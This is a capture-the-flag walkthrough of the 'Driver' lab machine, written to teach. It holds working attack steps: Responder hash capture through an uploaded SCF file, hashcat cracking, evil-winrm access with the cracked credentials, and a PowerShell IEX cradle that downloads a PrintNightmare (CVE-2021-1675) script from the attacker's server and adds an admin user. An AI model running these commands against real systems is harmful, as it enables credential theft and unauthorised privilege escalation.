
Driver
Driver was a really fun box for me, not only because it deviated from the standard norm of many machines, but because I had to learn a few things in order to break into it. I also did this one with a few friends which made it even more fun!
Thanks to Edna, namol, dr0pp3dp4ck3ts and MKchronos from WGU chipmunks for the blast of a time on this!

Going to the webpage of the machine gives you an automatic username and password prompt, which ends up being admin:admin to get to the main page.
With that said, let's go ahead and start our enumerations on this one :)
I'm going to use a tool called NmapAutomator here because it's worth noting what a great addition it is to any collection. This is worth playing around with if you get the chance. It basically cuts down on the number of scans you need to run.
 21y4d
21y4d└─$ ./nmapAutomator.sh -H 10.129.238.191 -t all
Running all scans on 10.129.238.191
Host is likely running Windows
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-18T16:38:17
|_ start_date: 2021-10-18T16:30:53
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
Making a script scan on extra ports: 5985
PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsI went ahead and used dirsearch for this one as well, as it's a newer go to tool, but the only directory that pops up seems to be /images/ and it looks like a dead end:
┌──(moo㉿spacecow)-[~]
└─$ dirsearch -u 10.129.238.191 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
_|. _ _ _ _ _ _|_ v0.4.1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30
Wordlist size: 87645
Output File: /home/moo/.dirsearch/reports/10.129.238.191/_21-10-18_04-46-19.txt
Error Log: /home/moo/.dirsearch/logs/errors-21-10-18_04-46-19.log
Target: http://10.129.238.191/
[04:46:20] Starting:
[04:46:21] 301 - 152B - /images -> http://10.129.238.191/images/
[04:46:21] 301 - 152B - /Images -> http://10.129.238.191/Images/
[04:46:28] 301 - 152B - /IMAGES -> http://10.129.238.191/IMAGES/

Task Completed Also of note here, is that when you go to Firmware Updates, there's no checking included when you upload files. I uploaded a random file and it seemed to push successfully, so this is suspect.
If you look at my initial scan, you'll notice that the host is most likely running Windows and that SMB is also running, but I noticed that I picked nothing up from SMBClient or SMBMap, so there had to be another way in.
There for sure was! We're going to get in through an SCF File Attack with responder. :)
To start: We go ahead and create an .SCF file and paste the following here:

I name it @exploit.scf because researching the subject, I discover that @ will put the file at the very top for reading.
Next, we'll need to setup responder:
└─$ sudo responder -wrf --lm -b -I tun0                        255 ⨯
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.0.6.0

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C


[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    DNS/MDNS                   [ON]

[+] Servers:
    HTTP server                [ON]
    HTTPS server               [ON]
    WPAD proxy                 [ON]
    Auth proxy                 [OFF]
    SMB server                 [ON]
    Kerberos server            [ON]
    SQL server                 [ON]
    FTP server                 [OFF]
    IMAP server                [ON]
    POP3 server                [ON]
    SMTP server                [ON]
    DNS server                 [ON]
    LDAP server                [ON]
    RDP server                 [ON]
    DCE-RPC server             [ON]
    WinRM server               [ON]

[+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [ON]
    Force LM downgrade         [ON]
    Fingerprint hosts          [ON]

[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.10.16.214]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-0Q4VYI7W8YC]
    Responder Domain Name      [JOQX.LOCAL]
    Responder DCE-RPC Port     [47171]

[+] Listening for events...
Keep in mind that if you have any errors here, you'll have to edit the .conf file and shut off whatever is causing the error (in my case it was erroring out for FTP, so I shut it off).
This is located it usr/share/responder and you can edit the file simply by setting things to off like below:
[Responder Core]

; Servers to start
SQL = On
SMB = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = On
HTTPS = On
DNS = On
LDAP = On
With responder set up, we can now upload our .scf file to the Update Firmware section in order to pull the hashes:

From here, we grab the username: Tony and we know the password after cracking all the hashes. I went ahead and used rockyou.txt for this, which worked fine. hashcat -m 5600 -a 0 ~/yourhash.txt /usr/share/wordlists/rockyou.txt --show
Sweet! Now we have a user and a password :)
From here, I went ahead and used a tool called evil-winrm:
Hackplayers└─$ ./evil-winrm.rb -i 10.129.238.191 -u tony -p liltony 1 ⨯
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> Sweet! Let's go ahead and grab our user flag: type C:\Users\tony\Desktop\user.txt Now I got a bit lucky here, because I assumed the name of the box and the printers meant this was the recent Print Nightmare bug, but I assume you can search through the list to see if it's running.
I grabbed a copy of print nightmare from the following link:
calebstewartWe immediately run into an issue here though because the ExecutionPolicy is set to Restricted, which means, we can't just upload and run the file. That's ok. We'll set up a web server and get around it with some PS.

So, in a split terminal, I went ahead and typed the following to setup my server:
┌──(moo㉿spacecow)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Then went ahead and setup the following command:
IEX(New-Object Net.Webclient).downloadstring('http://YOURIP/CVE-2021-1675.ps1')

We go ahead and verify that the file downloaded with dir and go ahead and we're ready to go! We're going to go ahead and use the Invoke-Nightmare command and create a new user/password.
Invoke-Nightmare -NewUser "piratemoo" -NewPassword "cows"

[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user piratemoo as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
Next, we'll go ahead and start a new evil-winrm session:

Then we can just type C:\Users\Administrator\Desktop\root.txt to grab our root flag!
Enjoy! :)